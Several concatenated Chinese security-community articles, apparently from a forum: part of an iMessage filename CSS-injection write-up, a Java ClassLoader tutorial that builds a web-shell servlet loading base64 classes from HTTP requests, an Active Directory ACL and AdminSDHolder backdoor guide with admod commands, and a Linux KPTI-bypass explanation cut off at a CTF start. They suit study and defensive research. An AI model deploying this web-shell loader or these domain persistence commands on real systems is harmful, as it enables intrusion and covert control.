<chatitem id="p:0/FE98E898-0385-41E6-933F-8E87DB10AA7E" contiguous="no" chatitem-message="yes" role="presentation" display-type="balloon" item-type="attachment" group-first-message-ignore-timestamps="yes" group-last-message-ignore-timestamps="yes"><message guid="p:0/FE98E898-0385-41E6-933F-8E87DB10AA7E" typing-indicator="no" sent="no" from-me="no" from-system="no" from="D8FAE154-6C88-4FB6-9D2D-0C234BEA8E99" emote="no" played="no" auto-reply="no" group-first-message="yes" group-last-message="yes"><buddyicon role="img" aria-label="黑哥"><div></div></buddyicon><messagetext><messagebody title="今天 23:34:41" file-transfer-element="yes" aria-label="文件传输: tttt.html"><messagetextcontainer text-direction="ltr"><transfer class="transfer" id="45B8E6BD-9826-47E2-B910-D584CE461E5F" guid="45B8E6BD-9826-47E2-B910-D584CE461E5F"><transfer-atom draggable="true" aria-label="tttt.html" id="45B8E6BD-9826-47E2-B910-D584CE461E5F" guid="45B8E6BD-9826-47E2-B910-D584CE461E5F">< img class="transfer-icon" extension="html" aria-label="文件扩展名: html" style="content: -webkit-image-set(url(transcript-resource://iconpreview/html/16) 1x, url(transcript-resource://iconpreview/html-2x/16) 2x);"><span class="transfer-text" color-important="no">tttt</span></transfer-atom><div class="transfer-button-container">< img class="transfer-button-reveal" aria-label="显示" id="filetransfer-button-45B8E6BD-9826-47E2-B910-D584CE461E5F" role="button"></div></transfer></messagetextcontainer></messagebody><message-overlay></message-overlay></messagetext><date class="compact"></date></message><spacer></spacer></chatitem>
发了个tttt.html的附件,这个附件的文件名出现在代码里,或许有控制的机会。多长测试后发现过滤也比较严格,不过最终还是发现一个潜在的点,也就是文件名的扩展名部分:
<chatitem id="p:0/D4591950-20AD-44F8-80A1-E65911DCBA22" contiguous="no" chatitem-message="yes" role="presentation" display-type="balloon" item-type="attachment" group-first-message-ignore-timestamps="yes" group-last-message-ignore-timestamps="yes"><message guid="p:0/D4591950-20AD-44F8-80A1-E65911DCBA22" typing-indicator="no" sent="no" from-me="no" from-system="no" from="93D2D530-0E94-4CEB-A41E-2F21DE32715D" emote="no" played="no" auto-reply="no" group-first-message="yes" group-last-message="yes"><buddyicon role="img" aria-label="黑哥"><div></div></buddyicon><messagetext><messagebody title="今天 16:46:10" file-transfer-element="yes" aria-label="文件传输: testzzzzzzz"'><img src=1>.htm::16) 1x, (aaa\\\\\\\\\\\%0a%0d"><messagetextcontainer text-direction="ltr"><transfer class="transfer" id="A6BE6666-ADBF-4039-BF45-042D261EA458" guid="A6BE6666-ADBF-4039-BF45-042D261EA458"><transfer-atom draggable="true" aria-label="testzzzzzzz"'><img src=1>.htm::16) 1x, (aaa\\\\\\\\\\\%0a%0d" id="A6BE6666-ADBF-4039-BF45-042D261EA458" guid="A6BE6666-ADBF-4039-BF45-042D261EA458">< img class="transfer-icon" extension="htm::16) 1x, (aaa\\\\\\\\\\\%0a%0d" aria-label="文件扩展名: htm::16) 1x, (aaa\\\\\\\\\\\%0a%0d" style="content: -webkit-image-set(url(transcript-resource://iconpreview/htm::16) 1x, (aaa\\\\\\\\\\\%0a%0d/16) 1x, url(transcript-resource://iconpreview/htm::16) 1x, (aaa\\\\\\\\\\\%0a%0d-2x/16) 2x);"><span class="transfer-text" color-important="no">testzzzzzzz"'><img src=1></span></transfer-atom><div class="transfer-button-container">< img class="transfer-button-reveal" aria-label="显示" id="filetransfer-button-A6BE6666-ADBF-4039-BF45-042D261EA458" role="button"></div></transfer></messagetextcontainer></messagebody><message-overlay></message-overlay></messagetext><date class="compact"></date></message><spacer></spacer></chatitem>
我们提交的附件的后缀进入了style :
style="content: -webkit-image-set(url(transcript-resource://iconpreview/htm::16) 1x, (aaa\\\\\\\\\\\%0a%0d/16) 1x, url(transcript-resource://iconpreview/htm::16) 1x, (aaa\\\\\\\\\\\%0a%0d-2x/16) 2x);
也就是可能导致css注入,或许我们还有机会,不过经过测试也是有过滤处理的,比如`/` 直接被转为了`:`这个非常有意思
所谓“成也萧何,败也萧何”,如果你要注入css那么肯定给属性给值就得用: 但是:又不能出现在文件名里,然后我们要注入css里掉用远程css或者图片需要用/
而/又被处理了变成了:
不管怎么样我先注入个css测试下,于是提交了一附件名:
zzzzzz.htm) 1x);color/red;aaa/((
按推断/变为了: 如果注入成功应该是
style="content: -webkit-image-set(url(transcript-resource://iconpreview/htm::16) 1x);color:red;aaa:((
当我提交测试发送这个附件的时候,我的iMessage 崩溃了~~
这里我想我发现了一个新的漏洞,于是我升级OSX到最新的系统重新测试结果:一个全新的0day诞生!
### 四、后记
当然这里还有很多地方可以测试,也有一些思路也可以去测试下,比如那个名字那里这个应该是可控制的,比如附件是保存在本地的有没有可能存在目录专挑导致写到任意目录的地方。有需求的可以继续测试下,说不定下个0day就是你的
:)
最后我想说的是在分析别人发现的漏洞的时候一定要找到漏洞的关键,然后总结提炼出“模型”,然后去尝试新的攻击思路或者界面!
### 参考链接
https://www.seebug.org/vuldb/ssvid-92471
* * * | 社区文章 |
## 基础知识
Java Classloader是JRE的一部分,动态加载来自系统、网络或其他各种来源Java类到Java虚拟机的内存中。
Java源代码通过Javac编译器编译成类文件,然后JVM来执行类文件中的字节码来执行程序。
> 这样理解,Classloader就是通过一系列操作,把各种来源的各种格式的数据,以一个正确合适的类解析方式解析,读入内存,让JVM能理解执行
>
> 拿XML举例来理解,一个xml可以是系统里的xml、可以是我们自己写的xml文件、可以是HTTP传输的XML数据,只要格式规范,就能被读取
## JAVA常见的ClassLoader
### BootstrapClassLoader
`BootstrapClassLoader`是最底层加载器。他没有父加载器,由C语言代码实现,主要负责加载存储在`$JAVA_HOME/jre/lib/rt.jar`中的核心Java库,包括JVM本身。我们常用内置库`java.xxx.*`
都在里面,比如 `java.util.*、java.io.*、java.nio.*、java.lang.*` 等等。这个 ClassLoader
比较特殊,将它称之为「根加载器」。我们来测试一波,在项目里新建一个文件,叫demoClassloader
代码如下:
import java.io.BufferedInputStream;
public class demoClassloader {
public static void main(String[] args){
System.out.println("用java.io.BufferedInputStream测试根加载器,结果是:"+ BufferedInputStream.class.getClassLoader());
}
}
然后配置一个运行环境,这里新建一个`Application`。输入配置
运行结果符合预期。
### ExtensionClassLoader
`ExtensionClassLoader`由`sun.misc.Launcher$ExtClassLoader`类实现。负责加载 JVM
扩展类,用来加载`\jre\lib\ext`的类,这些库名通常以 javax 开头,它们的 jar 包位于
`$JAVA_HOME/lib/ext/*.jar` 中,有很多 jar 包。那我这里叫他拓展加载器。
我们找一个位于的`$JAVA_HOME/lib/ext/*.jar`类,右键点依赖的copy path看一下物理路径。运气很好,第一个jar包就符合要求
把刚才的代码改一下:
import com.sun.java.accessibility.AccessBridge;
import java.io.BufferedInputStream;
public class demoClassloader {
public static void main(String[] args){
System.out.println("用java.io.BufferedInputStream测试根加载器,结果是:"+ BufferedInputStream.class.getClassLoader());
System.out.println("用AccessBridge测试拓展加载器,结果是:"+ AccessBridge.class.getClassLoader());
}
}
运行结果符合预期:
### AppClassLoader
`AppClassLoader`由`sun.misc.Launcher$AppClassLoader`实现。是直接面向我们用户的加载器,它会加载
Classpath 环境变量里定义的路径中的 jar 包和目录。我们`自己编写的代码`以及使用的`第三方 jar`
包通常都是由它来加载的。那我这里叫他应用加载器。(这里这样来理解,拓展加载器更底层,这些类一般没有实现某一个具体的需求功能。而应用加载器加载的类一般封装的更完整,都实现了具体的功能和需求)。
我们来找一个第三方依赖、以及自己写的代码。很简单,这里我们直接用`上节导入的Commons-collection`和`这个测试类自己`测试一波,改一下代码:
import com.sun.java.accessibility.AccessBridge;
import org.apache.commons.collections.map.LazyMap;
import java.io.BufferedInputStream;
public class demoClassloader {
public static void main(String[] args){
System.out.println("用java.io.BufferedInputStream测试根加载器,结果是:"+ BufferedInputStream.class.getClassLoader());
System.out.println("用AccessBridge测试拓展加载器,结果是:"+ AccessBridge.class.getClassLoader());
System.out.println("用commons-collections的Lazymap测试应用加载器,结果是:"+ LazyMap.class.getClassLoader());
System.out.println("用自己写的demoClassloader测试应用加载器,结果是:"+ demoClassloader.class.getClassLoader());
}
}
结果都符合预期。
### UserDefineClassLoader
`UserDefineClassLoader`这不是某一个加载器的名称,是一种用户还可以通过继承`java.lang.ClassLoader`类,来实现自己的类加载器。这里可以参考UDF。
## 对象的ClassLoader属性
综上,每个 Class 对象里面都有一个 classLoader 属性记录了当前的类是由谁来加载的。所有延迟加载的类都会由初始调用 main 方法的这个
ClassLoader 全全负责,它就是 AppClassLoader。
程序在运行过程中,遇到了一个未知的类,它会选择哪个 ClassLoader 来加载它呢?虚拟机的策略是使用调用者 Class 对象的 ClassLoader
来加载当前未知的类。何为调用者 Class
对象?就是在遇到这个未知的类时,虚拟机肯定正在运行一个方法调用(静态方法或者实例方法)。(至少我们的main方法作为入口)
* 某个 Class 对象的 classLoader 属性值是 null,那么就表示这个类也是「根加载器」加载的。
* 某个 Class 对象的 classLoader 属性值是 `sun.misc.Launcher$ExtClassLoader`,那么就表示这个类也是「拓展加载器」加载的。
* 某个 Class 对象的 classLoader 属性值是 `sun.misc.Launcher$AppClassLoader`,那么就表示这个类也是 [应用加载器」加载的。
这就有一个疑问了,我们写的程序一般都是main方法作为入口,那么这个时候我们的加载器就是应用加载器`AppClassLoader`。可是我们的程序中经常会用的系统库和第三方库啊,这些类不应该由`AppClassLoader`加载。JVM是怎么解决这个疑问的呢?下面将介绍
**双亲委派机制**
## 双亲委派机制
简单说一下双亲委派。
* `AppClassLoader` 遇到没有加载的系统类库, 必须将库的加载工作交给`ExtensionClassLoader`
* `ExtensionClassLoader`遇到没有加载的系统类库,必须将库的加载工作交给`BootstrapClassLoader`
这三个ClassLoader之间形成了级联的父子关系,每个ClassLoader都很懒,尽量把工作交给父亲做,父亲干不了了自己才会干。每个ClassLoader对象内部都会有一个`parent`属性指向它的父加载器。`ExtensionClassLoader`的
parent 指针画了虚线,这是因为它的 parent 的值是 `null`,当 parent 字段是 `null`
时就表示它的父加载器是「根加载器」。同样的,某个 Class 对象的 classLoader 属性值是
`null`,那么就表示这个类也是「根加载器」加载的。
## 看看ClassLoader的源码
加载器可以被分为两类,
* 继承了CLassLoader类的各种加载器,包括ExtensionClassLoader、AppClassLoader、UserDefineClassLoader
* BootstrapClassLoader (太底层,用C写的,不看)
看一下ClassLoader,核心有三个方法:loadClass、findClass、defineClass,我们跟一下loadClass方法。
### loadClass
public Class<?> loadClass(String name) throws ClassNotFoundException {
return loadClass(name, false);
}//单参的重载
protected Class<?> loadClass(String name, boolean resolve)
throws ClassNotFoundException
{
synchronized (getClassLoadingLock(name)) {
// First, check if the class has already been loaded
Class<?> c = findLoadedClass(name);//看一下这个类是否已经加载
if (c == null) {//如果c为空,没有已经加载
long t0 = System.nanoTime();
try {
if (parent != null) {//判断父加载器是否为空
c = parent.loadClass(name, false);//不为空就调用父加载器的loadClass方法
} else {
c = findBootstrapClassOrNull(name);//如果为空,就调用跟加载器
}
} catch (ClassNotFoundException e) {
// ClassNotFoundException thrown if class not found
// from the non-null parent class loader
}
if (c == null) {
// If still not found, then invoke findClass in order
// to find the class.//如果没有“成功甩锅”个哦父加载器,就调用findClass方法
long t1 = System.nanoTime();
c = findClass(name);//把结果赋值给c变量
// this is the defining class loader; record the stats
sun.misc.PerfCounter.getParentDelegationTime().addTime(t1 - t0);
sun.misc.PerfCounter.getFindClassTime().addElapsedTimeFrom(t1);
sun.misc.PerfCounter.getFindClasses().increment();
}
}
if (resolve) {
resolveClass(c);//使用resolve方法解析findClass的结果
}
return c;
}
}
原注释就写的很清楚,加了部分注释。也印证了上面关于双亲委派的内容。
## UserDefineClassLoader
在实际情况下,我们不仅仅只希望使用classpath当中指定的类或者jar包进行调用使用,我们希望干任何事情,使用各种类。自定义类加载器步骤:
1、继承ClassLoader类
2、调用defineClass()方法
我愿意称之为[ClassLoader最佳初学demo](https://xz.aliyun.com/t/2744?accounttraceid=eae1945432db4402bd22b6282759fe0befky#toc-7)。web选手应该都接触过。
> 原文:首先要让服务端有动态地将字节流解析成Class的能力,这是基础。
>
> 正常情况下,Java并没有提供直接解析class字节数组的接口。不过classloader内部实现了一个protected的defineClass方法,可以将byte[]直接转换为Class
搞起来。
## 伪·冰蝎里的ClassLoader
理清一下思路,我们要干嘛?
* 伪·冰蝎的服务端
* 写一个UserDefineCLassLoader,他继承CLassLoader
* 他加载我们通过HTTP请求发过去的类的数据
* 然后调用我们的类里写的rce方法
* 伪·冰蝎的客户端
* 在rce方法里写坏代码,干坏事
* 生成一个类的数据,发给服务端
### 写服务端
import sun.misc.BASE64Decoder;
import javax.servlet.ServletException;
import javax.servlet.annotation.WebServlet;
import javax.servlet.http.HttpServlet;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
import java.io.IOException;
import java.io.PrintWriter;
@WebServlet(name = "democlassLoader")
//这里是注释配置访问servlet
public class demoClassLoaderServlet extends HttpServlet {
protected void doPost(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {
String classStr=request.getParameter("key");
BASE64Decoder code=new BASE64Decoder();
Class result=new Myloader().get(code.decodeBuffer(classStr));//将base64解码成byte数组,并传入t类的get函数
try {
System.out.println(result.newInstance().toString());
} catch (InstantiationException e) {
e.printStackTrace();
} catch (IllegalAccessException e) {
e.printStackTrace();
}
}
protected void doGet(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {
PrintWriter out = response.getWriter();
out.write("Hello world from LoaderServlet");
out.close();
}
}
class Myloader extends ClassLoader //继承ClassLoader
{
public Class get(byte[] b)
{
return super.defineClass(b, 0, b.length);
}
}
改一下web.xml
<servlet>
<servlet-name>democlassLoader</servlet-name>
<servlet-class>demoClassLoaderServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>democlassLoader</servlet-name>
<url-pattern>/democlassLoader</url-pattern>
</servlet-mapping>
把运行环境切成tomcat,跑起来。
用GET方法测试一下,保证servlet运行正常
### 写Payload
这个Payload是抄冰蝎的,我们点一下这个小锤子,生成编译好的class。然后把class文件转成base64的编码,下面是从csdn\掘金抄的代码。
import java.io.File;
import java.io.FileInputStream;
import sun.misc.BASE64Encoder;
public class class2base64 {
/**
* <p>将文件转成base64 字符串</p>
* @param path 文件路径
* @return
* @throws Exception
*/
public static String encodeBase64File(String path) throws Exception {
File file = new File(path);
FileInputStream inputFile = new FileInputStream(file);
byte[] buffer = new byte[(int)file.length()];
inputFile.read(buffer);
inputFile.close();
return new BASE64Encoder().encode(buffer);
}
public static void main(String[] args) {
try {
String base64Code =encodeBase64File("your path for payload.class");
System.out.println(base64Code);
} catch (Exception e) {
e.printStackTrace();
}
}
}
配一下运行环境,把main函数指定到base64转换这个文件上,点运行。看到output栏已经打印了转换结果。注意,这里有一个`+`号,这种符号在HTTP请求中,会被专业`+`号代表空格,后面处理HTTP请求的适合要注意做一次URL编码
### 测试
把运行环境切到tomcat,启动。
访问以下项目路径,抓个包,切成POST请求。
在POST的body加上,注意把`+`url编码一下,就是%2b。
key=yv66vgAAADMAKQoACQAZCgAaABsIABwKABoAHQcAHgoABQAfCAAgBwAhBwAiAQAGPGluaXQ%2bAQADKClWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJsZQEAEkxvY2FsVmFyaWFibGVUYWJsZQEABHRoaXMBABhMZGVtb0NsYXNzTG9hZGVyUGF5bG9hZDsBAAh0b1N0cmluZwEAFCgpTGphdmEvbGFuZy9TdHJpbmc7AQABZQEAFUxqYXZhL2lvL0lPRXhjZXB0aW9uOwEADVN0YWNrTWFwVGFibGUHAB4BAApTb3
点一下send。看看发生什么。
成功执行。
## 致谢
感谢phithon、rebeyond、小阳(不分先后) | 社区文章 |
# Windows内网协议学习LDAP篇之域权限下
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
作者:daiker@360RedTeam
## 0x00 前言
这两篇文章主要是讲windows
域内的权限访问控制,这是下篇,主要有SeEnableDelegationPrivilege特权,一些高危ACL以及AdminSDHolder的介绍,可用于域内的ACL路径攻击以及留作后门。
## 0x01 特权
在上一篇windows 访问控制模型的时候,有讲到过,A访问B,首先判断安全对象B是不是需要特权才能访问,如果需要特权,则查看A的Access
Token看有没有那个特权。。
如果我们需要赋予域用户特权一般都是通过组策略下发。比如说默认情况底下的Default Domain Controllers
Policy(GUID={6AC1786C-016F-11D2-945F-00C04FB984F9})这条组策略会把SeEnableDelegationPrivilege这个特权赋予Administrators
而查询一个用户具备的特权,可以用whoami /priv来查看
然后这里着重介绍一个特权SeEnableDelegationPrivilege,其实特权这个东西不止是域,在整个windows安全体系里面都很重要,有兴趣可以深入研究下。
### 1\. SeEnableDelegationPrivilege
在之前的[文章](https://www.anquanke.com/post/id/190625)里面,我们有详细介绍了下非约束委派以及约束委派。在之前的文章里面的利用思路一般都是找到域内的非约束委派用户或者约束委派用户,然后加以利用,因为,默认情况底下,在域内只有SeEnableDelegationPrivilege权限的用户才能设置委派。而这个权限默认域内的Administrators组的用户才能拥有,所以我们一般都是使用SeEnableDelegationPrivilege这个权限来留后门。
我们赋予kangkang SeEnableDelegationPrivilege特权(这一步需要通过组策略来实现,而且需要域管权限)
可以通过图形化的组策略管理编辑器进行编辑
这一步会同步到C:\Windows\SYSVOL\sysvol\test.local\Policies\\{6AC1786C-016F-11D2-945F-00C04fB984F9}\MACHINE\Microsoft\Windows
NT\SecEdit的GptTmpl.inf里面去,所以这里我们也可以直接编辑GptTmpl.inf,将kangkang的sid 添加进去。
kangkang这个用户就拥有SeEnableDelegationPrivilege特权了(这一步有个地方要注意,由于是通过组策略的方法,不会立刻更新,可以通过gpupdate
/force 手动更新)。
接下来我们使用kangkang这个用户来设置约束委派。
前提条件是
● kangkang拥有SeEnableDelegationPrivilege特权
● 以及kangkang 对自己有GenericAll / GenericWrite权限(这个默认是没有的)
开始利用
● 给kangkang 设置spn,因为只有拥有spn的用户才能设置委派(所以在一些地方,包括我之前的文章会表述为只有服务用户和机器用户才能设置委派)
● 修改kangkang的userAccountControl,加上TRUSTED_TO_AUTHENTICATE_FOR_DELEGATION
● 修改kangkang的msDS-AllowedToDelegateTo
这样就配置了从kangkang 到dc2016.test.local的约束(cifs)委派
然后发起s4u2self 和s4u2proxy,模拟administrator 访问dc2016.test.local
## 0x02 ACL
### 1\. 一些比较有攻击价值的ACL权限介绍
下面介绍一些比较有实战价值的权限,可以用以在域渗透的时候寻找攻击路径或者用于充当后门。
(1) 对某些属性的WriteProperty ,有以下属性
● member(bf9679c0-0de6-11d0-a285-00aa003049e2)
● servicePrincipalName(28630EBB-41D5-11D1-A9C1-0000F80367C1)
● GPC-File-Sys-Path(f30e3bc1-9ff0-11d1-b603-0000f80367c1)
(2) 扩展权限有
● User-Force-Change-Password(0299570-246d-11d0-a768-00aa006e0529)
可以在不知道当前目标用户的密码的情况下更改目标用户的密码
● DS-Replication-Get-Changes(1131f6aa-9c07-11d1-f79f-00c04fc2dcd2) 和 DS-Replication-Get-Changes-All(1131f6ad-9c07-11d1-f79f-00c04fc2dcd2)
对域对象具有这两个扩展权限的用户具备dcsync 权限
(3) 通用权限有
● WriteDacl
● AllExtendedRights
● WriteOwner
● GenericWrite
● GenericAll
● Full Control
下面逐个演示利用方式
#### (1) AddMembers
可以将任意用户,组或计算机添加到目标组。
如果一个用户对一个组有AddMembers权限,那么这个用户可以讲任何用户加入这个组,从而具备这个组的权限。
比如说kangkang这个用户具备对Domain
Admin这个组的AddMembers权限,其实也就是对member(bf9679c0-0de6-11d0-a285-00aa003049e2)
这个属性的写权限。
通过admod 将任意用户(这里是kangkang)加进Domain Admin。
adfind -users -rb CN=kangkang -dsq|admod -users -rb CN="Domain Admins" -stdinadd member
#### (2) servicePrincipalName(28630EBB-41D5-11D1-A9C1-0000F80367C1)
如果对一个对象有写入spn的权限,那么就可以对这个对象进行kerberosting了,如果密码强度不强的话,有机会获取到密码。
有权限,可以设置spn
查看spn
kerberoasting
#### (3) GPC-File-Sys-Path(f30e3bc1-9ff0-11d1-b603-0000f80367c1)
这个是一个跟组策略有关的属性,关于组策略。这里我们关心的是GPC-File-Sys-Path这个属性,这个属性讲GPO与GPT链接起来,GPT是组策略具体的策略配置信息,其位于域控制器的SYSVOL共享目录下,也就是说,如果我们能够控制GPC-File-Sys-Path的话,可以将ad活动目录里面的gpo指向我们自定义的GPT,而GPT里面包含的是组策略具体的策略配置信息,也就是说我们可以修改组策略配置信息的内容。
关于GPO,GPT的相关细节,将在下一篇文章里面详细讲。因此我们将漏洞利用留到下一篇文章,这个往往能用来充当后门。
#### (4) User-Force-Change-Password(0299570-246d-11d0-a768-00aa006e0529)
可以在不知道当前目标用户的密码的情况下更改目标用户的密码。
我们可以通过admod 进行强制更改密码
admod -b CN=Administrator,CN=Users,DC=test,DC=local unicodepwd::123!@#qazwsx -optenc
#### (5) Dcsync
之前我们已经提过,对域对象只需要具备一下这两个权限,就有dcsync的权限。
'DS-Replication-Get-Changes' = 1131f6aa-9c07-11d1-f79f-00c04fc2dcd2
'DS-Replication-Get-Changes-All' = 1131f6ad-9c07-11d1-f79f-00c04fc2dcd2
#### (6) WriteDACL
将新ACE写入目标对象的DACL的功能。例如,攻击者可以向目标对象DACL写入新的ACE,从而使攻击者可以“完全控制”目标对象。
这里我们使用[ADExplorer](https://docs.microsoft.com/en-us/sysinternals/downloads/adexplorer),给kangkang钩上复制目录更改,复制目录更改所有项 两个权限。
再来查一下
此时kangkang 就具备了dcync的权限了。
#### (7) AllExtendedRights
顾名思义,所有扩展权限。比如,User-Force-Change-Password权限。
#### (8) WriteOwner
这个权限这个修改Owner为自己。
而Owner 默认拥有WriteDacl 和 RIGHT_READ_CONTROL权限。因此我们就可以利用WriteDacl的利用方式。
\
Kankang 称为所有者之后,其实也就具备了WriteDacl的权限了。这里我给kangkang 自己增加了修改密码的权限,其实利用思路的可以自己扩展。
#### (9) GenericWrite
可以修改所有参数,因此包括对某些属性的WriteProperty,比如member。
#### (10) GenericAll
这包括riteDacl和WriteOwner,WRITE_PROPERTY等权限。随便找一个利用就行了。
#### (11) Full Control
这个权限就具备以上所有的权限,随便挑一个特殊权限的攻击方式进行攻击就行了。
### 2\. AdminSDHolder
AdminSDHolder是位于Active
Directory中的系统分区(CN=AdminSDHolder,CN=System,DC=test,DC=loca)中的一个对象。
这个的作用就是,他会作为域内某些特权组的安全模版。所谓安全模版,就是说有一个进程(SDProp),每隔60分钟运行一次,将这个对象的ACL复制到某些特权组成员的对象的ACL里面去。
这些特权组和用户默认有 · Account Operators · Administrator · Administrators · Backup
Operators · Domain Admins · Domain Controllers · Enterprise Admins · Krbtgt ·
Print Operators · Read-only Domain Controllers · Replicator · Schema Admins ·
Server Operators
属性adminCount在Active
Directory中标记特权组和用户,对于特权组和用户,该属性将设置为1。通过查看adminCount设置为1的所有对象,可以找到所有的特权组和用户。
但值得注意的是。一旦用户从特权组中删除,他们仍将adminCount值保持为1,但Active
Directory不再将其视为受保护的对象。因此通过admincount=1匹配到的所有对象,不一定都是特权组
因为AdminSDHolder对象的这个作用,因此我们常常用AdminSDHolder来做后门。
我们给AdminSDHolder对象新增一条ACE。kangkang的完全控制。
由于这个ACL过个60分钟会同步到特权组和用户,这个特权组和用户包括域管,所以其实kangkang对域管已经有完全控制的权限了,达到了后门的目的。
最后还有一点,默认这个时间是60分钟是可以更改的,通过更改注册表项
HKLM\SYSTEM\CurrentControlSet\Services\NTDS\Parameters\AdminSDProtectFrequency
这个项目默认是没有的,也就是取默认值为60分钟。没有的话,我们可以新增,这里我们设置为1分钟(在生产环境中,不宜太频繁)。
## 0x03 引用
* [an_ace_up_the_sleeve](https://www.specterops.io/assets/resources/an_ace_up_the_sleeve.pdf)
* [The Most Dangerous User Right You (Probably) Have Never Heard Of](https://www.harmj0y.net/blog/activedirectory/the-most-dangerous-user-right-you-probably-have-never-heard-of/) | 社区文章 |
# Linux Kernel KPTI保护绕过
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
> 最近做题遇到一种错误,当执行ROP返回用户态时会报一个段错误。后面了解到是因为内核开启了KPTI保护。于是本篇文章主要讲述针对这种保护的绕过方法。
## KPTI简介
在没有开启
`KPTI`保护的内核中,每当执行用户空间代码时,`Linux`会在其分页表中保留整个内核内存的映射,即用户地址空间和内核地址空间将使用同一个页全局目录表,并保护其访问。
`KPTI(Kernel page-table
isolation)`,即内核页表隔离。通过把进程页表按照用户空间和内核空间隔离成两块来防止内核页表泄露。可以在`-append`选项下添加`kpti=1`或`nopti`来启用或禁用它。
而在开启了 `KPTI`保护的内核里,用户态页表包含了用户空间,其只含有一个用于处理中断的`kernel mapping
PGD`。当用户空间访问内核时,会先陷入中断,进入处理中断的 `trampoline mapping`,该中断处理程序会建立一个正常的的`kernel
mapping`的映射。
而为了实现 `PGD`的切换,内核增加了一组宏用来在进程进行用户态、内核态切换时进行页表切换。一个进程的内核态`PGD(4k)`和用户态
`PGD(4K)`一起形成了一个`8K`的 `PGD`。当中断发生时,内核使用切换
`CR3`寄存器来实现从用户态地址空间切换到内核态的地址空间。`CR3`的 `bit47-bit11`为 `PGD`的物理地址,最低为
`bit12`用于进行 `PGD`切换;`bit12=0`为内核态`PGD`,`bit12=1`为用户态 `PGD`。
`CR3`的 `bit0-bit11`为 `asid(Address Space Identifier)`,`asid`也分为 内核态和用户态,最高位
`bit11`来进行 `asid`切换;`bit11=0`为内核态 `asid`,`bit11=1`为用户态 `asid`。
那么一旦开启了 `KPTI`,由于内核态和用户态的页表不同,所以如果使用 `ret2user`或内核执行
`ROP`返回用户态时,由于内核态无法确定用户态的页表,所以会报出一个段错误。
## KPTI绕过
了解了 `KPTI`的特性之后,这里主要有2种思路来进行绕过。
### swap CR3
在一个开启 `KPTI`内核中会调用 `SWITCH_KERNEL_CR3_NO_STACK`函数来从用户态进入内核态,关键代码如下所示:
mov rdi, cr3
nop
nop
nop
nop
nop
and rdi, 0xFFFFFFFFFFFFE7FF
mov cr3, rdi
该代码就是将 `CR3`的 第12位与第13位清零。而页表的第12位在 `CR4`寄存器的 `PCIDE`位开启的情况下,都是保留给
`OS`使用,这里只关心 `13`位置零即可,也就相当于将 `CR3-0x1000`。
而在从内核态返回用户态时会调用 `SWITCH_USER_CR3`宏来切换 `CR3`,如下所示:
mov rdi, cr3
or rdi, 1000h
mov cr3, rdi
所以,这里第一种方法就很类似绕过 `smep`的方法,即利用内核中已有 `gadget`来在返回用户态执行 `iretq/sysret`之前 设置
`cr3`。寻找 到 能够将 `cr3`寄存器 与 `0x1000`执行 或运算即可。
### swapgs_restore_regs_and_return_to_usermode
第二种方法即直接利用 `swapgs_restore_regs_and_return_to_usermode`这个函数内的
`gadget`。其汇编代码如下:
swapgs_restore_regs_and_return_to_usermode
.text:FFFFFFFF81600A34 41 5F pop r15
.text:FFFFFFFF81600A36 41 5E pop r14
.text:FFFFFFFF81600A38 41 5D pop r13
.text:FFFFFFFF81600A3A 41 5C pop r12
.text:FFFFFFFF81600A3C 5D pop rbp
.text:FFFFFFFF81600A3D 5B pop rbx
.text:FFFFFFFF81600A3E 41 5B pop r11
.text:FFFFFFFF81600A40 41 5A pop r10
.text:FFFFFFFF81600A42 41 59 pop r9
.text:FFFFFFFF81600A44 41 58 pop r8
.text:FFFFFFFF81600A46 58 pop rax
.text:FFFFFFFF81600A47 59 pop rcx
.text:FFFFFFFF81600A48 5A pop rdx
.text:FFFFFFFF81600A49 5E pop rsi
.text:FFFFFFFF81600A4A 48 89 E7 mov rdi, rsp
.text:FFFFFFFF81600A4D 65 48 8B 24 25+ mov rsp, gs: 0x5004//从此处开始执行
.text:FFFFFFFF81600A56 FF 77 30 push qword ptr [rdi+30h]
.text:FFFFFFFF81600A59 FF 77 28 push qword ptr [rdi+28h]
.text:FFFFFFFF81600A5C FF 77 20 push qword ptr [rdi+20h]
.text:FFFFFFFF81600A5F FF 77 18 push qword ptr [rdi+18h]
.text:FFFFFFFF81600A62 FF 77 10 push qword ptr [rdi+10h]
.text:FFFFFFFF81600A65 FF 37 push qword ptr [rdi]
.text:FFFFFFFF81600A67 50 push rax
.text:FFFFFFFF81600A68 EB 43 nop
.text:FFFFFFFF81600A6A 0F 20 DF mov rdi, cr3
.text:FFFFFFFF81600A6D EB 34 jmp 0xFFFFFFFF81600AA3
.text:FFFFFFFF81600AA3 48 81 CF 00 10+ or rdi, 1000h
.text:FFFFFFFF81600AAA 0F 22 DF mov cr3, rdi
.text:FFFFFFFF81600AAD 58 pop rax
.text:FFFFFFFF81600AAE 5F pop rdi
.text:FFFFFFFF81600AAF FF 15 23 65 62+ call cs: SWAPGS
.text:FFFFFFFF81600AB5 FF 25 15 65 62+ jmp cs: INTERRUPT_RETURN
_SWAPGS
.text:FFFFFFFF8103EFC0 55 push rbp
.text:FFFFFFFF8103EFC1 48 89 E5 mov rbp, rsp
.text:FFFFFFFF8103EFC4 0F 01 F8 swapgs
.text:FFFFFFFF8103EFC7 5D pop rbp
.text:FFFFFFFF8103EFC8 C3 retn
_INTERRUPT_RETURN
.text:FFFFFFFF81600AE0 F6 44 24 20 04 test byte ptr [rsp+0x20], 4
.text:FFFFFFFF81600AE5 75 02 jnz native_irq_return_ldt
.text:FFFFFFFF81600AE7 48 CF iretq
只需要从上述 `mov rsp, gs: 0x5004`代码处开始执行,就会依次执行 绕过 `kpti`和
`iretq/sysret`两种功能,自动返回用户态。
## 2020-hxp-babyrop
### 漏洞分析
ssize_t __fastcall hackme_write(file *f, const char *data, size_t size, loff_t *off)
{
unsigned __int64 v4; // rdx
ssize_t v5; // rbx
int tmp[32]; // [rsp+0h] [rbp-A0h] BYREF
unsigned __int64 v8; // [rsp+80h] [rbp-20h]
_fentry__(f, data);
v5 = v4;
v8 = __readgsqword(0x28u);
if ( v4 > 0x1000 )
{
